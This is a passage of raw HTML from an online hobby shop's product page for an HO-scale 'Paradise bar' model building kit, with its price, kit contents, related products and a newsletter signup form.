id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-21827 status-publish first instock product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/">Buildings</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/buildings-ho-scale/">Buildings HO Scale</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Paradise bar</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130445.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130445-3.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130445-2.jpg" />
                    </div>
                            </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130445.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130445-3.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130445-2.jpg" />
                    </div>
                            </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Paradise bar</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">FAL130445</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>155.00</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="155.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="FAL130445" data-item-categories="Buildings,Buildings HO Scale,Etrains"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://www.etrains.com.au/product/paradise-bar/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697cae400cb03">Paradise bar quantity</label>
	<input
		type="hidden"
				id="quantity_697cae400cb03"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="21827" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="wc-ppcp-product-payments__container bottom">
    <ul class="wc-ppcp-product-payment__methods">
		            <li class="wc-ppcp-product-payment-method payment_method_ppcp">
				<input type="hidden" class="wc-ppcp-payment-method-data" data-payment-method-data="[]"/><input type="hidden" id="ppcp_paypal_order_id" name="ppcp_paypal_order_id"/><div id="wc-ppcp-product-button-container" class="wc-ppcp-product-button-container"></div>            </li>
		    </ul>
</div>
	</form>

	
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="v91e"><button class="w-tabs-section-header" aria-controls="content-v91e" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-v91e"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>HO 1:87 Scale</p>
<p>Dimensions: 125 x 183 x 208 mm</p>
<p>Art Nouveau building with extensive window ornamentation on the front façade. Various back yard buildings. Advertisements for either a bar or a »House of Sheer Delight« are also included.</p>
<p>This building kit contains: 272 single parts in 10 colours, window foil, 1 paper mask, 1 decoration and 1 construction instruction.</p>
<p>Note: Figures, vehicles and other accessories not mentioned above are not included and shown as an example of use.</p>
<p>Note &#8211; Model item, not a toy! Not suitable for children under 14 year</p>
</div></div></div></div><div class="w-tabs-section" id="va60"><button class="w-tabs-section-header" aria-controls="content-va60" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-va60"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-21839 product type-product status-publish has-post-thumbnail brand-faller product-scale-ho product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains  instock taxable shipping-taxable purchasable product-type-simple" data-id="21839" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/50s-filling-station/" class="w-grid-item-anchor" aria-label="50s Filling station"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1734" height="1080" src="https://www.etrains.com.au/wp-content/uploads/2024/09/130590-1-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/130590-1-1.jpg 1734w, https://www.etrains.com.au/wp-content/uploads/2024/09/130590-1-1-600x374.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/130590-1-1-300x187.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/130590-1-1-1024x638.jpg 1024w" sizes="auto, (max-width: 1734px) 100vw, 1734px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">50s Filling station</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="88.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="FAL130590" data-item-categories="Buildings,Buildings HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-22840 product type-product status-publish has-post-thumbnail brand-ladegueter-bauer product-scale-ho product_cat-etrains product_cat-loads product_cat-loads-ho-scale last instock taxable shipping-taxable purchasable product-type-simple" data-id="22840" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/steel-plate-load-3/" class="w-grid-item-anchor" aria-label="Steel Plate Load"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="900" height="600" src="https://www.etrains.com.au/wp-content/uploads/2024/09/1353.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/1353.jpg 900w, https://www.etrains.com.au/wp-content/uploads/2024/09/1353-600x400.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/1353-300x200.jpg 300w" sizes="auto, (max-width: 900px) 100vw, 900px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Steel Plate Load</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-363 term-loads">Loads</span><b>, </b><span class="term-364 term-loads-ho-scale">Loads HO Scale</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.30</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="30.30" data-platform="WooCommerce" data-page-type="product" data-item-skus="LBHO1353" data-item-categories="Etrains,Loads,Loads HO Scale"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-19622 product type-product status-publish has-post-thumbnail brand-ladegueter-bauer product-scale-ho product_cat-etrains product_cat-loads product_cat-loads-ho-scale first instock taxable shipping-taxable purchasable product-type-simple" data-id="19622" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/2-flanged-pipe-sections/" class="w-grid-item-anchor" aria-label="2 Flanged Pipe Sections"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="800" height="533" src="https://www.etrains.com.au/wp-content/uploads/2024/09/HO1306-3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/HO1306-3.jpg 800w, https://www.etrains.com.au/wp-content/uploads/2024/09/HO1306-3-600x400.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/HO1306-3-300x200.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">2 Flanged Pipe Sections</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-363 term-loads">Loads</span><b>, </b><span class="term-364 term-loads-ho-scale">Loads HO Scale</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="32.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="LBHO1306" data-item-categories="Etrains,Loads,Loads HO Scale"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1431,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[21827],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(1067026142)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/paradise-bar/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='AUD' value='C/6ZHIIvNerYJKF8cZykg2X47TF/mpljGcLF1KHQjYBgYnPHhoehknwXYH2JG91Ora8NZ+8i/DNdqHeEh5GP6rlMzdlxTvQzC+yqDYqWZuyM34k=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_a5cdd4aa0048b187f7182f1b9ce7a6a7" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_a5cdd4aa0048b187f7182f1b9ce7a6a7";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
